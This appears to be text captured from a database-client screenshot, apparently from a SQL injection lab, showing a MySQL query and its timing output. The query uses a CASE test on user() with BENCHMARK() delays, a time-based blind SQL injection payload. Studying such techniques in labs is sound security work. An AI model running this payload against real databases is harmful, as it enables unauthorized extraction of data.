 1 SELECT * FROM `users`
2 WHERE id = 1
3 AND (CASE WHEN (SUBSTRING(user(),1,1)='t')
4 THEN BENCHMARK(10000000,MD5('A'))
5 ELSE 1 END);
6
消息 摘要 结果 1
数据 信息
时间戳: 2025-09-03 18:38:23 连接: dock
查询时间: 1.877s 数据库: security
获取时间: 0.000s